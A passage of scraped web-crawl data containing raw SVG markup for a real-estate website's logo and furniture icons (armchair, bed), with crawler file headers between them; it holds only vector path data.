d="M7.1,248.6a3,3,0,0,0-.8-1.6,2,2,0,0,0-1.5-.6l-1.2.3a2.4,2.4,0,0,0-.8.9,2.2,2.2,0,0,0-.5,1.2,3.2,3.2,0,0,0-.2,1.4,6.4,6.4,0,0,0,.3,2,2.8,2.8,0,0,0,1,1.4,2.5,2.5,0,0,0,1.5.5,4.7,4.7,0,0,0,1.6-.4,3.3,3.3,0,0,0,1.4-1.2l.7.5a6.2,6.2,0,0,1-1.4,1.4l-1.4.6-1.2.2a5.8,5.8,0,0,1-1.9-.4,3.6,3.6,0,0,1-1.4-1,4,4,0,0,1-1-1.5,5.8,5.8,0,0,1-.3-1.9,5.7,5.7,0,0,1,.3-1.8,5.1,5.1,0,0,1,.9-1.6,3.1,3.1,0,0,1,1.4-1.1,4.6,4.6,0,0,1,2-.5l1.2.2,1.1.5v-.6h1v3.1Z"></path><path class="cls-2" d="M8.7,255v-1c.3,0,.5,0,.6-.2a1,1,0,0,0,.4-.5l.3-.8,2.6-7.1h.9l2.9,7.3a3.9,3.9,0,0,0,.2.6,1.7,1.7,0,0,1,.1.7h.8V255H13.9v-.9a.6.6,0,0,0,.5-.2.5.5,0,0,0,.2-.4,1.4,1.4,0,0,0-.2-.6l-.2-.7H11.3l-.2.7a.6.6,0,0,0-.2.5l-.3.5h1V255Zm2.9-3.8h2.2l-.6-1.6-.3-1c-.1-.3-.1-.6-.2-.9h0a2.5,2.5,0,0,1-.2.7,2.6,2.6,0,0,1-.3,1.1Z"></path><path class="cls-2" d="M23,255.1l-.9-2.2-.9-2.2-.3-.7-.3-1.1a5.6,5.6,0,0,1-.4-1.2,7.1,7.1,0,0,1,.1,1.4v4.4a1.1,1.1,0,0,0-.1.5h1V255h-3v-.9h.5l.3-.3a1.7,1.7,0,0,0,.1-.8v-5.8c0-.2.1-.3.1-.5h-1v-1.1h2.9l2,5.2.3.7.3.8a1.4,1.4,0,0,0,.2.6h0l.3-.9.3-.9,1-2.7,1-2.8h3.1v.9h-.5q-.3.2-.3.3a1.7,1.7,0,0,0-.1.8l.2,5.1v.7a1.1,1.1,0,0,0-.1.5h1V255H26.2v-.9h.5l.4-.3a1.7,1.7,0,0,0,.1-.8v-2.8a4.3,4.3,0,0,1-.1-.5V248c-.1,0-.1.1-.1.2l-2.6,6.9Z"></path><path class="cls-2" d="M31.1,255v-.9h.5l.4-.3c0-.2.1-.4.1-.8v-6.3h-1v-1.1h3.7a4.4,4.4,0,0,1,2.5.6,1.7,1.7,0,0,1,.9,1.8,2.4,2.4,0,0,1-.2.8,4.6,4.6,0,0,1-.7.7l-1,.4h0a4.6,4.6,0,0,1,2,.9,2.4,2.4,0,0,1,.6,1.5,3.3,3.3,0,0,1-.4,1.5,2.7,2.7,0,0,1-1.2.9,4.3,4.3,0,0,1-1.7.3Zm2.8-1h1.3a1.4,1.4,0,0,0,1.2-.5,1.6,1.6,0,0,0,.4-1.2,1.5,1.5,0,0,0-.3-1,1,1,0,0,0-.6-.5H34v2.8A.7.7,0,0,1,33.9,254Zm.1-4.3h.7l.9-.2a1.6,1.6,0,0,0,.4-.7,2.4,2.4,0,0,0,.2-.9,1.9,1.9,0,0,0-.2-.8l-.6-.4a.7.7,0,0,0-.6-.1h-.4l-.3.3a1.7,1.7,0,0,0-.1.8Z"></path><path class="cls-2" d="M44.3,255.2a4.6,4.6,0,0,1-2.1-.5,2.6,2.6,0,0,1-1.4-1.1A3.5,3.5,0,0,1,40,252a4.7,4.7,0,0,1-.3-1.7,5.3,5.3,0,0,1,1.2-3.3,4,4,0,0,1,1.4-1.1,4.7,4.7,0,0,1,4.2,0l1.4,1.1a4.8,4.8,0,0,1,.8,1.6,5.1,5.1,0,0,1,.3,1.7,5.5,5.5,0,0,1-.3,1.7,4.6,4.6,0,0,1-.9,1.5,3.3,3.3,0,0,1-1.4,1.2A4.6,4.6,0,0,1,44.3,255.2Zm.2-1a2,2,0,0,0,1.1-.3l.8-.9a5.6,5.6,0,0,0,.4-1.2,5.7,5.7,0,0,0,.1-1.3,7.8,7.8,0,0,0-.2-1.6,2.9,2.9,0,0,0-.5-1.4l-.8-.8a2.1,2.1,0,0,0-1.2-.3,1.4,1.4,0,0,0-1.1.4,1.8,1.8,0,0,0-.8.9,3.4,3.4,0,0,0-.4,1.2,4.9,4.9,0,0,0-.1,1.2,6.6,6.6,0,0,0,.1,1.4,6.9,6.9,0,0,0,.5,1.3,3.9,3.9,0,0,0,.8,1A1.8,1.8,0,0,0,44.5,254.2Z"></path><path class="cls-2" d="M50.1,254.1h.5q.3-.1.3-.3a1.5,1.5,0,0,0,.2-.8v-6.3h-1v-1.1H54a7.9,7.9,0,0,1,2.3.4,4.2,4.2,0,0,1,1.5,1.1,3.1,3.1,0,0,1,1,1.5,4.5,4.5,0,0,1,.3,1.6,5.1,5.1,0,0,1-.3,1.7,6,6,0,0,1-.9,1.5,3.8,3.8,0,0,1-1.6,1.1,5.7,5.7,0,0,1-2.4.5H50.1Zm2.9-1.3v.7a.7.7,0,0,1-.1.5h1.3a2.8,2.8,0,0,0,1.3-.3l.8-.8a3.7,3.7,0,0,0,.5-1.1,5.9,5.9,0,0,0,.2-1.3,4.6,4.6,0,0,0-.4-2.2,2.7,2.7,0,0,0-1-1.3,3,3,0,0,0-1.6-.5h-.6q-.1,0-.3.3a1.7,1.7,0,0,0-.1.8Z"></path><path class="cls-2" d="M64,246.5h-.5l-.3.3a1.7,1.7,0,0,0-.1.8v5.8a1.1,1.1,0,0,0-.1.5h1V255H60.2v-.9h.5q.3-.1.3-.3a1.7,1.7,0,0,0,.1-.8v-5.1c0-.2.1-.4.1-.7v-.5h-1v-1.1H64Z"></path><path class="cls-2" d="M64.7,255v-1c.3,0,.5,0,.6-.2a1,1,0,0,0,.4-.5l.3-.8,2.6-7.1h.9l2.9,7.3a3.9,3.9,0,0,0,.2.6,1.7,1.7,0,0,1,.1.7h.8V255H69.9v-.9a.6.6,0,0,0,.5-.2.5.5,0,0,0,.2-.4,1.4,1.4,0,0,0-.2-.6l-.2-.7H67.3l-.2.7c-.1.1-.1.2-.2.5l-.3.5h1V255Zm2.9-3.8h2.2l-.6-1.6-.3-1c-.1-.3-.1-.6-.2-.9h0a2.5,2.5,0,0,1-.2.7,2.6,2.6,0,0,1-.3,1.1Z"></path><path class="cls-2" d="M77.3,255v-1a.7.7,0,0,0,.6-.2l.4-.5.3-.8,2.6-7.1h.9l2.8,7.3a.8.8,0,0,1,.2.6,1.9,1.9,0,0,1,.2.7h.8V255H82.5v-.9l.5-.2c.1-.1.1-.2.1-.4a1.3,1.3,0,0,0-.1-.6l-.3-.7H79.8l-.2.7-.2.5c-.1.2-.1.4-.2.5h.9V255Zm2.9-3.8h2.2l-.6-1.6-.3-1a2.9,2.9,0,0,1-.2-.9h0a6.4,6.4,0,0,0-.2.7l-.3,1.1Z"></path><path class="cls-2" d="M93.9,255.1l-4.3-5.4a1,1,0,0,0-.4-.5l-.3-.5h0v4.8a.7.7,0,0,1-.1.5h1V255h-3v-.9h.5q.3-.1.3-.3a1.7,1.7,0,0,0,.1-.8v-5.8c0-.2.1-.3.1-.5h-1v-1.1h2.1l4,5.2.6.7.3.5h.1v-5.4h-1v-1.1h3v.9h-.5l-.3.3a1.7,1.7,0,0,0-.1.8v7.4Z"></path><path class="cls-2" d="M101.4,255.2a4.1,4.1,0,0,1-2.5-.7,5,5,0,0,1-1.5-1.7,4.7,4.7,0,0,1-.5-2.4,5.7,5.7,0,0,1,.3-1.8A3.5,3.5,0,0,1,98,247a4.2,4.2,0,0,1,1.5-1.1,3.9,3.9,0,0,1,2-.5h.8l.9.2.8.4v-.6h1v3.1h-.9a3.4,3.4,0,0,0-.4-1.2l-.9-.8-1.1-.2a2.1,2.1,0,0,0-1.2.3,2,2,0,0,0-.9.9,3.3,3.3,0,0,0-.5,1.2,5.9,5.9,0,0,0-.2,1.4,4.5,4.5,0,0,0,.4,2,2.8,2.8,0,0,0,.9,1.4,2.5,2.5,0,0,0,1.5.5H103l.6-.2v-2.5h-.9v-1.1h3.5v.9h-.7l-.2.4v2.7h-1.1l-.8.2-.9.3Z"></path><path class="cls-2" d="M107.1,255v-.9h.5l.3-.3a1.7,1.7,0,0,0,.1-.8v-5.8a.9.9,0,0,0,.1-.5h-1v-1.1h3.8v.9h-.5q-.3.2-.3.3a1.5,1.5,0,0,0-.2.8v2h1l1-1.7a5.6,5.6,0,0,1,.5-.8l.4-.6H112v-1.1h3.3v.9h-.7l-.7.4a3.5,3.5,0,0,0-.7.9l-1.3,2,.5.4.3.4,1.4,1.9.6.7.6.6.6.2v.9h-2.1c-.1-.1-.2-.1-.3-.3a1.2,1.2,0,0,1-.5-.5l-.5-.6-1.3-1.9a1,1,0,0,0-.4-.5l-.4-.4h-.5V254h1V255Z"></path><path class="cls-2" d="M121,255.2a4.8,4.8,0,0,1-2.2-.5,3,3,0,0,1-1.4-1.1,4.8,4.8,0,0,1-.8-1.6,4.7,4.7,0,0,1-.3-1.7,5.3,5.3,0,0,1,1.2-3.3l1.4-1.1a4.7,4.7,0,0,1,4.2,0,5.3,5.3,0,0,1,1.4,1.1,5.1,5.1,0,0,1,.9,1.6,9.9,9.9,0,0,1,.2,1.7,5.5,5.5,0,0,1-.3,1.7,4.4,4.4,0,0,1-.8,1.5,4.4,4.4,0,0,1-1.5,1.2A4.6,4.6,0,0,1,121,255.2Zm.1-1a2.1,2.1,0,0,0,1.2-.3l.7-.9a5.6,5.6,0,0,0,.4-1.2,5.7,5.7,0,0,0,.1-1.3,8.1,8.1,0,0,0-.1-1.6,4.6,4.6,0,0,0-.5-1.4,3.4,3.4,0,0,0-.9-.8,2.1,2.1,0,0,0-1.2-.3,1.5,1.5,0,0,0-1.1.4,2.4,2.4,0,0,0-.8.9,8.3,8.3,0,0,0-.4,1.2c0,.4-.1.8-.1,1.2a6.8,6.8,0,0,0,.2,1.4,6.5,6.5,0,0,0,.4,1.3,3.9,3.9,0,0,0,.8,1A2,2,0,0,0,121.1,254.2Z"></path><path class="cls-2" d="M126.7,255v-.9h.6l.3-.3a1.7,1.7,0,0,0,.1-.8v-6.3h-1v-1.1h3.8a6.6,6.6,0,0,1,2.1.3,3,3,0,0,1,1.3.9,2.9,2.9,0,0,1,.4,1.7,1.7,1.7,0,0,1-.3,1,1.6,1.6,0,0,1-.7.9,3.1,3.1,0,0,1-1.3.6l.5.4.4.5.6.9.5.7c.2.2.3.4.5.4l.5.2v.9h-2.2l-.5-.5a3.5,3.5,0,0,0-.5-.8l-.9-1.6c-.1-.2-.3-.3-.3-.4l-.3-.4h-.7V254h1.1V255Zm3.6-4.6,1.2-.2a1.3,1.3,0,0,0,.6-.7,3.6,3.6,0,0,0,.2-1.1,2.2,2.2,0,0,0-.2-1,1,1,0,0,0-.5-.6l-.6-.2h-1l-.3.3c0,.2-.1.4-.1.7v2.7h.7Z"></path><path class="cls-2" d="M139.5,255v-.9h.6l.3-.3a1.7,1.7,0,0,0,.1-.8v-6.3h-1v-1.1h3.8a6.6,6.6,0,0,1,2.1.3,3,3,0,0,1,1.3.9,2.9,2.9,0,0,1,.4,1.7,3,3,0,0,1-.2,1,2.4,2.4,0,0,1-.8.9,3.1,3.1,0,0,1-1.3.6l.5.4.4.5.6.9.5.7c.2.2.3.4.5.4l.5.2v.9h-2.2l-.5-.5c-.1-.3-.3-.5-.4-.8l-1-1.6-.3-.4-.3-.4h-.7V254h1.1V255Zm3.6-4.6,1.2-.2a1.3,1.3,0,0,0,.6-.7,2,2,0,0,0,.2-1.1c0-.5,0-.8-.2-1a1,1,0,0,0-.5-.6l-.6-.2h-1l-.3.3c0,.2-.1.4-.1.7v2.7h.7Z"></path><path class="cls-2" d="M153.2,251.7a1.9,1.9,0,0,0-.2-.8l-.5-.3h-1v3.3H154a1.7,1.7,0,0,0,.6-.6,2.1,2.1,0,0,0,.3-1.2h.8v3h-7v-.9h.5l.3-.3a1.7,1.7,0,0,0,.1-.8v-5.8a.9.9,0,0,1,.1-.5h-1v-1.1h6.6v2.6h-.9a3.1,3.1,0,0,0-.2-1.1,1.8,1.8,0,0,0-.7-.5h-1.7l-.3.3c0,.2-.1.4-.1.8v2h1.6v-1.2h1.1v3.2Z"></path><path class="cls-2" d="M156.3,255v-1c.3,0,.5,0,.6-.2a1,1,0,0,0,.4-.5l.3-.8,2.6-7.1h.9l2.9,7.3a3.9,3.9,0,0,0,.2.6,1.7,1.7,0,0,1,.1.7h.8V255h-3.6v-.9a.6.6,0,0,0,.5-.2.5.5,0,0,0,.2-.4,1.4,1.4,0,0,0-.2-.6l-.2-.7h-2.9l-.2.7a.6.6,0,0,0-.2.5l-.3.5h1V255Zm2.9-3.8h2.2l-.6-1.6-.3-1c-.1-.3-.1-.6-.2-.9h0a2.5,2.5,0,0,1-.2.7,2.6,2.6,0,0,1-.3,1.1Z"></path><path class="cls-2" d="M165.8,255v-.9h.5q.3-.1.3-.3a1.5,1.5,0,0,0,.2-.8v-6.3h-1v-1.1h3.8v.9h-.5l-.3.3a1.7,1.7,0,0,0-.1.8v5.7c0,.3,0,.4-.1.5h1.8a1.3,1.3,0,0,0,1.2-.5,2.5,2.5,0,0,0,.5-1.6h.9V255Z"></path><path class="cls-2" d="M182.1,251.7a1.9,1.9,0,0,0-.2-.8l-.5-.3h-1v2.8c0,.3,0,.4-.1.5h2.6a1.7,1.7,0,0,0,.6-.6,2.1,2.1,0,0,0,.3-1.2h.8v3h-7v-.9h.5l.4-.3c0-.2.1-.4.1-.8v-6.3h-1v-1.1h6.7v2.6h-.9a1.8,1.8,0,0,0-.3-1.1,1,1,0,0,0-.6-.5h-1.7c-.1,0-.2.2-.3.3a1.7,1.7,0,0,0-.1.8v2H182v-1.2h1v3.2Z"></path><path class="cls-2" d="M191.2,248.6a3.4,3.4,0,0,0-.4-1.2l-.8-.8-1.1-.2a1.7,1.7,0,0,0-1,.3.9.9,0,0,0-.4.8,1.1,1.1,0,0,0,.2.8c.1.2.4.3.7.5l1.2.6,1,.5a3.3,3.3,0,0,1,1,.6,3,3,0,0,1,.8.8,4.3,4.3,0,0,1,.2,1.2,2.3,2.3,0,0,1-.4,1.4,2.7,2.7,0,0,1-1.2.9,3.4,3.4,0,0,1-1.8.4l-1.1-.2-1.2-.5v.6h-1.1V252h.9a2.2,2.2,0,0,0,.9,1.6,2.3,2.3,0,0,0,1.6.6l.8-.2a1.3,1.3,0,0,0,.6-.4,1.4,1.4,0,0,0,.2-.6.8.8,0,0,0-.4-.8,1.6,1.6,0,0,0-.8-.5l-1-.4-1.1-.6-1-.7a1.5,1.5,0,0,1-.6-.9,2,2,0,0,1-.3-1.1,2.9,2.9,0,0,1,.2-.9,2.2,2.2,0,0,1,.5-.8,1.7,1.7,0,0,1,1-.6,3.2,3.2,0,0,1,1.4-.3l1.2.2,1.1.5v-.6h1.1v3.1Z"></path><path class="cls-2" d="M200.6,248.7a2.2,2.2,0,0,0-.2-1.2,1,1,0,0,0-.5-.7,1.6,1.6,0,0,0-.9-.3h-.6v6.3c0,.2-.1.4-.1.7v.5h1.1V255h-3.9v-.9h.5l.3-.3a1.7,1.7,0,0,0,.1-.8v-6.3h-.6a1.3,1.3,0,0,0-1.2.5,2.2,2.2,0,0,0-.4,1.6h-.9v-3.1h8v3.1Z"></path><path class="cls-2" d="M201.8,255v-1a.7.7,0,0,0,.6-.2l.4-.5.3-.8,2.6-7.1h.9l2.8,7.3c.1.1.1.3.2.6a1.9,1.9,0,0,1,.2.7h.8V255H207v-.9l.5-.2c.1-.1.1-.2.1-.4a1.3,1.3,0,0,0-.1-.6l-.3-.7h-2.9l-.2.7-.2.5c-.1.2-.1.4-.2.5h.9V255Zm2.9-3.8h2.2l-.6-1.6-.3-1a2.9,2.9,0,0,1-.2-.9h-.1a2,2,0,0,1-.1.7l-.3,1.1Z"></path><path class="cls-2" d="M218.1,248.7a2.2,2.2,0,0,0-.2-1.2,1,1,0,0,0-.5-.7,1.6,1.6,0,0,0-.9-.3h-.6v7a1.1,1.1,0,0,0-.1.5h1.1V255H213v-.9h.5l.3-.3a1.7,1.7,0,0,0,.1-.8v-6.3h-.6a1.3,1.3,0,0,0-1.2.5,2.2,2.2,0,0,0-.4,1.6h-.9v-3.1h8v3.1Z"></path><path class="cls-2" d="M224.4,251.7a1.1,1.1,0,0,0-.2-.8l-.4-.3h-1v2.8a2,2,0,0,1-.1.5h2.6l.6-.6a3.7,3.7,0,0,0,.2-1.2h.9v3h-7v-.9h.5q.3-.1.3-.3a1.7,1.7,0,0,0,.1-.8v-5.1c0-.2.1-.4.1-.7v-.5h-1v-1.1h6.7v2.6h-.8a1.8,1.8,0,0,0-.3-1.1l-.6-.5h-1.7l-.3.3a1.7,1.7,0,0,0-.1.8v2h1.5v-1.2h1v3.2Z"></path><path class="cls-2" d="M238.7,248.6a2.4,2.4,0,0,0-.7-1.6,2,2,0,0,0-1.5-.6,2.4,2.4,0,0,0-1.2.3,3.8,3.8,0,0,0-.9.9,7.3,7.3,0,0,0-.5,1.2,6.1,6.1,0,0,0-.1,1.4,6.4,6.4,0,0,0,.3,2,3.4,3.4,0,0,0,.9,1.4,3,3,0,0,0,1.6.5,4.7,4.7,0,0,0,1.6-.4,4.1,4.1,0,0,0,1.4-1.2l.6.5a4.4,4.4,0,0,1-1.3,1.4l-1.4.6-1.3.2a5.3,5.3,0,0,1-1.8-.4,4,4,0,0,1-1.5-1,3.8,3.8,0,0,1-.9-1.5,5.8,5.8,0,0,1-.3-1.9,5.7,5.7,0,0,1,.3-1.8,8,8,0,0,1,.8-1.6,4.2,4.2,0,0,1,1.5-1.1,4.6,4.6,0,0,1,2-.5l1.2.2,1.1.5v-.6h1v3.1Z"></path><path class="cls-2" d="M245.5,255.2a4.8,4.8,0,0,1-2.2-.5,2.6,2.6,0,0,1-1.4-1.1,3.5,3.5,0,0,1-.8-1.6,4.7,4.7,0,0,1-.3-1.7A5.3,5.3,0,0,1,242,247a5.3,5.3,0,0,1,1.4-1.1,4.7,4.7,0,0,1,4.2,0A5.3,5.3,0,0,1,249,247a3.5,3.5,0,0,1,.8,1.6,5.1,5.1,0,0,1,.3,1.7,5.5,5.5,0,0,1-.3,1.7,7.1,7.1,0,0,1-.8,1.5,4.4,4.4,0,0,1-1.5,1.2A4.6,4.6,0,0,1,245.5,255.2Zm.1-1a2.4,2.4,0,0,0,1.2-.3l.7-.9a5.6,5.6,0,0,0,.4-1.2,5.7,5.7,0,0,0,.1-1.3,8.1,8.1,0,0,0-.1-1.6,10.9,10.9,0,0,0-.5-1.4,3.4,3.4,0,0,0-.9-.8,2.1,2.1,0,0,0-1.2-.3,1.5,1.5,0,0,0-1.1.4,2.4,2.4,0,0,0-.8.9,3.4,3.4,0,0,0-.4,1.2c0,.4-.1.8-.1,1.2a6.8,6.8,0,0,0,.2,1.4,6.5,6.5,0,0,0,.4,1.3,3.9,3.9,0,0,0,.8,1A2,2,0,0,0,245.6,254.2Z"></path><path class="cls-2" d="M252.1,255.2a1.1,1.1,0,0,1-.7-.3,1.9,1.9,0,0,1-.2-.8.9.9,0,0,1,.3-.7.9.9,0,0,1,.6-.3,1,1,0,0,1,1,1,1.1,1.1,0,0,1-.3.8A.8.8,0,0,1,252.1,255.2Z"></path><path class="cls-2" d="M255.2,257.4l-.5-.3a3.3,3.3,0,0,0,.3-.6l.3-.7a3.1,3.1,0,0,0,.2-.8h-.3l-.7-.2a1.2,1.2,0,0,1-.2-.7,1,1,0,0,1,.2-.7.9.9,0,0,1,.7-.3,1,1,0,0,1,.9.4,1.7,1.7,0,0,1,.3,1,2.8,2.8,0,0,1-.1.9,4.2,4.2,0,0,1-.4,1A6.1,6.1,0,0,1,255.2,257.4Z"></path><path class="cls-2" d="M257.7,255v-.9h.5l.3-.3a1.7,1.7,0,0,0,.1-.8v-5.8a.9.9,0,0,1,.1-.5h-1v-1.1h3.8v.9H261l-.4.3c0,.2-.1.4-.1.8v6.2h1.8a1.3,1.3,0,0,0,1.2-.5,2.5,2.5,0,0,0,.4-1.6h.9V255Z"></path><path class="cls-2" d="M272.5,248.7a2.2,2.2,0,0,0-.2-1.2,1,1,0,0,0-.5-.7,1.6,1.6,0,0,0-.9-.3h-.6v7a4.3,4.3,0,0,1-.1.5h1.1V255h-3.9v-.9h.5q.3-.1.3-.3a1.7,1.7,0,0,0,.1-.8v-6.3h-.6a1.3,1.3,0,0,0-1.2.5,2.2,2.2,0,0,0-.4,1.6h-.9v-3.1h8v3.1Z"></path><path class="cls-2" d="M274.3,254.1h.5q.3-.1.3-.3a1.5,1.5,0,0,0,.2-.8v-6.3h-1v-1.1h3.9a7.9,7.9,0,0,1,2.3.4,4.2,4.2,0,0,1,1.5,1.1,3.1,3.1,0,0,1,1,1.5,4.5,4.5,0,0,1,.3,1.6,5.1,5.1,0,0,1-.3,1.7,6,6,0,0,1-.9,1.5,4.6,4.6,0,0,1-1.6,1.1,6,6,0,0,1-2.4.5h-3.8Zm2.9-1.3v.7a4.3,4.3,0,0,1-.1.5h1.3a2.1,2.1,0,0,0,1.2-.3,2.4,2.4,0,0,0,.9-.8,3.7,3.7,0,0,0,.5-1.1,5.9,5.9,0,0,0,.2-1.3,6.2,6.2,0,0,0-.4-2.2,2.7,2.7,0,0,0-1-1.3,3,3,0,0,0-1.6-.5h-.6q-.2,0-.3.3a1.7,1.7,0,0,0-.1.8Z"></path><path class="cls-2" d="M181.4,52v-.5c.1,0,.3,0,.3-.1s.2,0,.2-.1a.7.7,0,0,0,.1-.5V46.9h-.6v-.6H185a1.2,1.2,0,0,1,.8.6,1.5,1.5,0,0,1,.3,1,1.4,1.4,0,0,1-.2.7,1,1,0,0,1-.4.5,2,2,0,0,1-.8.4l.3.2c.1.1.2.2.2.3l.4.6.3.5.3.2h.3V52h-1.3q-.1,0-.3-.3l-.3-.4-.6-1c-.1-.1-.2-.2-.2-.3l-.2-.2h-.4v1.6h.7V52Zm2.2-2.8h.7l.4-.4a1.9,1.9,0,0,0,.2-.7,1.4,1.4,0,0,0-.2-.7l-.3-.3h-.9a.2.2,0,0,0-.2.2c-.1.1-.1.2-.1.4v1.7h.4Z"></path><path class="cls-2" d="M183.7,54.4a5,5,0,1,1,5-5A5,5,0,0,1,183.7,54.4Zm0-9.2a4.2,4.2,0,1,0,0,8.4,4.2,4.2,0,1,0,0-8.4Z"></path><rect class="cls-2" x="0.4" y="258.2" width="281.8" height="1.82"></rect><path class="cls-2" d="M166.2,94.6A14.2,14.2,0,0,0,152,80.4H127.7v42.8H140V106.7h5.2l7.2,16.5h13.5L158.8,107A14.2,14.2,0,0,0,166.2,94.6Zm-17.8,3.5H140V89.4h8.4a4.4,4.4,0,0,1,4.3,4.3A4.4,4.4,0,0,1,148.4,98.1Z"></path></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.angkorrealestate.com/wp-content/themes/care/img/armchair.svg
body_size: 62
content:
<?xml version="1.0"?>
<svg xmlns="http://www.w3.org/2000/svg" id="Layer_1" height="512px" viewBox="0 0 512 512" width="512px" data-name="Layer 1"><g><path d="m48.3 381.115c1.05 11.538 12.348 20.575 25.722 20.575h363.957c13.374 0 24.672-9.037 25.722-20.575l26.199-287.678a24.374 24.374 0 0 0 -6.584-18.761 32.619 32.619 0 0 0 -24.183-10.176c-15.361 0-28.508 9.982-30.582 23.219l-23.544 150.22c-2.634 16.8-18.724 29.477-37.425 29.477h-223.164c-18.7 0-34.791-12.673-37.425-29.477l-23.544-150.22c-2.074-13.237-15.221-23.219-30.582-23.219a32.619 32.619 0 0 0 -24.184 10.176 24.374 24.374 0 0 0 -6.583 18.761z" data-original="#000000" class="active-path" data-old_color="#000000" fill="#8593A9"/><path d="m111.32 413.69h-24.719l7.436 33.81h9.847z" data-original="#000000" class="active-path" data-old_color="#000000" fill="#8593A9"/><path d="m434.953 413.69h-24.72l7.437 33.81h9.847z" data-original="#000000" class="active-path" data-old_color="#000000" fill="#8593A9"/><path d="m144.418 255.416h223.164c12.85 0 23.842-8.312 25.569-19.335l22.249-141.968h-318.8l22.251 141.968c1.725 11.019 12.717 19.335 25.567 19.335z" data-original="#000000" class="active-path" data-old_color="#000000" fill="#8593A9"/></g> </svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.angkorrealestate.com/wp-content/themes/care/img/bed.svg
body_size: -78
content:
<?xml version="1.0"?>
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Capa_1" x="0px" y="0px" viewBox="0 0 490.7 490.7" style="enable-background:new 0 0 490.7 490.7;" xml:space="preserve" width="512px" height="512px"><g><g>
	<g>
		<path d="M436.2,154.6H182.4c-12.4,0-33.1,4.7-33.1,36.6V240h320v-48.8C469.3,159.4,448.6,154.6,436.2,154.6z" data-original="#000000" class="active-path" data-old_color="#000000" fill="#8593A9"/>
	</g>
</g><g>
	<g>
		<polygon points="80.3,250.6 32,250.6 32,80 0,80 0,410.7 32,410.7 32,325.3 458.7,325.3 458.7,410.6 490.7,410.6 490.7,250.6       " data-original="#000000" class="active-path" data-old_color="#000000" fill="#8593A9"/>
	</g>
</g><g>
	<g>
		<circle cx="85.3" cy="197.3" r="44.7" data-original="#000000" class="active-path" data-old_color="#000000" fill="#8593A9"/>
	</g>
</g></g> </svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.angkorrealestate.com/wp-content/themes/care/img/logo_h.svg
body_size: 9365
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1029.5 194.98"><defs><style>.cls-1{fill:#0073d3;}.cls-2{fill:#c60f25;}</style></defs><title>Asset 3</title><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><path class="cls-1" d="M228.7,81.7q0,7.5,1.2,10.8a7.1,7.1,0,0,0,7.2,4.9c2.2,0,3.8-.4,4.7-1.2a3.9,3.9,0,0,0,1.5-3.1,9.9,9.9,0,0,0-.6-3,4.1,4.1,0,0,0-2.6-1,2.4,2.4,0,0,0-2.3,2,4.6,4.6,0,0,1-.1,1c-2.4,0-4.1-.7-5-1.9a9.9,9.9,0,0,1-1.3-5.6,6.7,6.7,0,0,1,6.8-7.3c3.4,0,5.7,1.9,6.8,5.6.7,2.1,1,5.5,1,10.2a33,33,0,0,1-1.8,11c-1.7,4.9-4.4,7.4-8,7.4s-6.7-2.9-8.9-8.6a72.4,72.4,0,0,1-2.1-8.8V68.2l2.4-1.8a34.4,34.4,0,0,0,7.2-7.8,34.1,34.1,0,0,0,4.2,2.8,13.4,13.4,0,0,0,5.9,1.6,6.4,6.4,0,0,0,3.4-.9q-3,10.5-9.9,10.5a7.9,7.9,0,0,1-3-.7,10,10,0,0,0-3.6-.7c-1.1.2-1.9,1.3-2.4,3.4A29.9,29.9,0,0,0,228.7,81.7Zm44.4-23.1a59.4,59.4,0,0,1,13.2,3.6,51,51,0,0,1,12,6.6c0,2.1-.1,4.1-.2,5.9a13.7,13.7,0,0,1-.6,3.4c-2.6,6.1-6.4,10.5-11.5,13.1s-10.7,3.6-18.1,3.6a56.4,56.4,0,0,0,5.2,4.2,14.6,14.6,0,0,0,6.8,1.4c3.7,0,7.3-2.2,10.7-6.4a69.6,69.6,0,0,0,4.3-6.6l3.4-1.1c-1.4,8.6-4.2,15.1-8.2,19.4a16.9,16.9,0,0,1-12.8,5.8,22.9,22.9,0,0,1-15.3-5.4,25.6,25.6,0,0,1-8.3-14.2c9.9-1.3,16.6-2.5,20.2-3.7,7.9-2.6,11.8-6.2,11.8-11.1,0-2.2-1.3-4.1-4.1-5.7s-7.4-2.9-12.8-2.9a6.7,6.7,0,0,0-4.5,1.6,5.1,5.1,0,0,0-1.9,4,5.7,5.7,0,0,0,.9,2.9,4.9,4.9,0,0,0,3.2,1.6c1.2,0,1.9-1.7,1.9-5,0-1.1.7-1.7,2.2-1.7a5.8,5.8,0,0,1,4.3,1.8c1.6,1.6,2.4,3.8,2.4,6.9S273,87,266.9,87a11.4,11.4,0,0,1-8.6-3.7c-2.4-2.4-3.6-4.9-3.6-7.7a6,6,0,0,1,2.2-4.6A194.6,194.6,0,0,1,273.1,58.6Z"></path><path class="cls-1" d="M340,58.6a37.3,37.3,0,0,0,4,2.9,11.7,11.7,0,0,0,5.7,1.8,5.9,5.9,0,0,0,3.5-1.2q-3,10.5-9.6,10.5a9.3,9.3,0,0,1-3.2-.7,10.9,10.9,0,0,0-3.2-.7,3.9,3.9,0,0,0-2.9,1.3,7.3,7.3,0,0,0-1.7,3.1,20.2,20.2,0,0,1,3.8-1.2l2.8-.4c4.4,0,7.6,1.6,9.5,4.9s2.5,6.3,2.5,11a22.3,22.3,0,0,1-4.5,13.1,19.5,19.5,0,0,1-16.7,8.5,24.1,24.1,0,0,1-14.3-4.5,22.7,22.7,0,0,1-8.8-12.2,38.2,38.2,0,0,0,8.6-2.1,16.2,16.2,0,0,0,5.8-4.8,11.7,11.7,0,0,0-6.1-1.7,22.3,22.3,0,0,0-4.6.6l-4.1,1V68.4c1.6-1.3,2.9-2.4,3.7-3.2a24.9,24.9,0,0,0,5.7-6.4,20.7,20.7,0,0,0,4.1,2.7,13.4,13.4,0,0,0,5.8,1.7,6.5,6.5,0,0,0,3.4-1c-2,7-5.3,10.5-9.8,10.5a12.8,12.8,0,0,1-3.4-.6,8.8,8.8,0,0,0-3.1-.7,3.7,3.7,0,0,0-2.9,1.3,6.6,6.6,0,0,0-1.6,3.1,21.3,21.3,0,0,1,4.6-1.5l2.4-.3a11.9,11.9,0,0,1,7.1,2,9.2,9.2,0,0,1,3.3,7.6,9.7,9.7,0,0,1-1.2,4,37.6,37.6,0,0,1-4.2,6.2,14.6,14.6,0,0,0,7,5.1,23.7,23.7,0,0,0,6.6.8,15,15,